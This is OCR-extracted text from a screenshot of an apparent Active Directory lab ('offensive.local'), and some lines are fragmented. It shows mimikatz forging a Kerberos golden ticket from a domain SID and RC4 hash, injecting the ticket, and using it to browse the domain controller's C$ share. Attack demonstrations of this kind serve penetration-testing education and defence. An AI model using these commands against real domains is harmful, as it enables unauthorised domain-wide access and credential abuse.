 Rec
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::golden /sid:S-1-5-21-1187620287-4058297830-2395299116 /domain:offensive.local /rc4:61d83c569b93bfcd
4ca2087011361caa /user:idontexist /id:500
User      : idontexist
Domain    : offensive.local (OFFENSIVE)
SID       : S-1-5-21-1187620287-4058297830-2395299116
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 61d83c569b93bfcd4ca2087011361caa - rc4_hmac_nt
Lifetime  : 12/19/2019 12:38:31 AM ; 12/16/2029 12:38:31 AM ; 12/16/2029 12:38:31 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::golden /sid:S-1-5-21-1187620287-4058297830-2395299116 /domain:offensive.local /rc4:61d83c569b93bfcd
4ca2087011361caa /user:idontexist /id:500
User      : idontexist
Domain    : offensive.local (OFFENSIVE)
SID       : S-1-5-21-1187620287-4058297830-2395299116
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 61d83c569b93bfcd4ca2087011361caa - rc4_hmac_nt
Lifetime  : 12/19/2019 12:38:43 AM ; 12/16/2029 12:38:43 AM ; 12/16/2029 12:38:43 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6A0EC42F8
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6A0EC42F8
mimikatz #
x64
View
ols > mimikatz_trunk > x64
Search x64
Name
aster>python tgsr
z 2.1.1 x64 (oe.eo)
dows [Version 10.0.17763.379]
osoft Corporation. All rights reserved.
e\Desktop\tools\mimikatz_trunk\x64>cd C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64
e\Desktop\tools\mimikatz_trunk\x64>.\mimikatz.exe
imikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
> http://blog.gentilkiwi.com/mimikatz
Vincent LE TOUX ( vincent.letoux@gmail.com )
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64>dir \\dc.offensive.local\c$
Volume in drive \\dc.offensive.local\c$ has no label.
Volume Serial Number is C6CB-11F8
Directory of \\dc.offensive.local\c$
07/16/2016  05:23 AM    <DIR>          PerfLogs
08/18/2019  03:16 AM    <DIR>          Program Files
07/16/2016  05:23 AM    <DIR>          Program Files (x86)
08/31/2019  08:33 AM    <DIR>          Users
08/18/2019  03:34 AM    <DIR>          Windows
0 File(s)              0 bytes
5 Dir(s)  52,458,840,064 bytes free
C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64>
Windows License is expired
Build 17763.rs5_release.180914-1434
x64
kerberoast-ma...
Administrator: ...
mimikatz 2.1.1 ...
Administrator: ...
Unnamed-1\m...
HFS 2.3m (300)
Select Adminis...
Select mimikat...
Administrator: ...
12:40 AM
12/19/2019
12